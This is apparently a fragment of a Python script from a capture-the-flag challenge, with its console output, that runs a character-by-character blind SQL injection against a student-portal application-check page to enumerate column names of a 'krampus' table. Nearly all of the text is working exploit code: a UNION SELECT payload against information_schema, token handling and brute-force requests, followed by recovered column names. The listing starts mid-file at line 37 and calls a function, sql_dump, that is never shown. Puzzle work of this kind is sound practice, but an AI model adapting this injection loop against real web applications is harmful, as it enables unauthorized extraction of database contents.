 37
38 def sql_query(table_name, payload, char):
39     query = "asdifj' UNION SELECT column_name FROM information_schema.columns WHERE table_name='" + \
40             table_name + "' AND column_name LIKE '" + payload + char + "%"
41     query = urllib.parse.quote(query)
42
43     application_req = "https://studentportal.elfu.org/application-check.php"
44     application_req += "?token=" + get_token() + "&elfmail=" + query
45     application_res = requests.get(application_req)
46
47     response = bs4.BeautifulSoup(application_res.content, features="html.parser").p.text.strip()
48     if response != "No application found!":
49         payloads.append(payload + char)
50         print(payload + char + '\n', end='')
51         return True
52     return False
53
54
55 table_name = 'krampus'
56 while payloads:
57     payload = payloads.pop(0)
58     sql_dump(table_name, payload)
59 print(results)
60
p
i
pa
id
pat
path
['id', 'path']
[Finished in 20.0s]